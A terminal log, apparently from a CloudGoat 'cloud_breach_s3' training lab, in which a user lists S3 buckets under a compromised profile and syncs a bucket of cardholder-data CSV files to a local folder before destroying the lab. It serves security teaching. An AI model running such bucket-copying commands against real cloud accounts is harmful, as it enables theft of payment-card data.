 demo@ubuntu:~/cloudgoat$ aws s3 ls --profile cloud_breach_s3
2021-11-16 16:24:57 aws-cloudtrail-logs-
2022-01-31 09:29:12 cg-cardholder-data-bucket-cloud-breach-s3-cgidhbqyx15412
2020-09-01 13:15:54 datadog-forwarderstack-t7cl7l-forwarderzipsbucket-1sv0z2o8u6tx2
demo@ubuntu:~/cloudgoat$ aws s3 sync s3://cg-cardholder-data-bucket-cloud-breach-s3-cgidhbqyx15412 ~/cardholde
r-data --profile cloud_breach_s3
download: s3://cg-cardholder-data-bucket-cloud-breach-s3-cgidhbqyx15412/cardholders_corporate.csv to ../cardho
lder-data/cardholders_corporate.csv
download: s3://cg-cardholder-data-bucket-cloud-breach-s3-cgidhbqyx15412/cardholder_data_primary.csv to ../card
holder-data/cardholder_data_primary.csv
download: s3://cg-cardholder-data-bucket-cloud-breach-s3-cgidhbqyx15412/cardholder_data_secondary.csv to ../ca
rdholder-data/cardholder_data_secondary.csv
download: s3://cg-cardholder-data-bucket-cloud-breach-s3-cgidhbqyx15412/goat.png to ../cardholder-data/goat.pn
g
demo@ubuntu:~/cloudgoat$ cd && ls
aws cardholder-data Desktop Downloads pacu Public Videos
awscliv2.zip cloudgoat Documents Music Pictures Templates
demo@ubuntu:~$ cd cardholder-data/
demo@ubuntu:~/cardholder-data$ ls
cardholder_data_primary.csv cardholder_data_secondary.csv cardholders_corporate.csv goat.png
demo@ubuntu:~/cardholder-data$
~/cloudgoat/cloudgoat.py destroy